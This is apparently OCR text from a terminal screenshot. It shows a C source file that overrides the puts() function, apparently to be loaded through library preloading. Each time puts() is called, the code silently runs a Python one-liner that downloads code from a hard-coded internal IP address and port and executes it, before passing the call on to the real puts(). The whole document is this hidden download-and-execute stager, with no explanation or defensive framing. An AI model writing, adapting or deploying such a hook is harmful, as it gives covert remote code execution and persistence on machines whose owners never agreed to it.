 rvn0xsy@virtual-machine: ~/Project
File Edit View Search Terminal Help
1 #include <stdio.h>
2 #include <unistd.h>
3 #include <dlfcn.h>
4 #include <stdlib.h>
5
6 int puts(const char *message) {
7   int (*new_puts)(const char *message);
8   int result;
9   new_puts = dlsym(RTLD_NEXT, "puts");
10   system("python -c \"import sys;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen
',));r=u.urlopen('http://192.168.170.138:8080/o1ZJy3Wue');exec(r.read());\"");
11   result = new_puts(message);
12   return result;
13 }
~